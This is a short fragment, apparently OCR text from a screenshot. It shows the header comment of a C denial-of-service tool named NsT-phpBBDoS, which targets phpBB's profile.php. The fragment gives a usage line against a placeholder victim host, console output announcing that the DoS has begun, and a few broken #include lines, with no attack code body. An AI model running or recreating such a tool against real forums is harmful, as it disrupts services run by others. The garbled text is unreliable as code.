
./NsT-phpBBDoS /phpBB/ profile.php 
Victimshost.com

  [+] NsT-phpBBDoS v0.1 by HaCkZaTaN

  [+] NeoSecurityTeam

  [+] Dos has begun....[+]

  .................................

  root@NeoSecurity:/home/hackzatan# 
echo "Let see how many users I have 
created"

  root@NeoSecurity:/home/hackzatan# set 
| grep MACHTYPE

  MACHTYPE=i486-slackware-linux-gnu

  root@NeoSecurity:/home/hackzatan#

*/
#
include
<stdio.h>
#
include
<stdlib.h>
#
include
<string.h>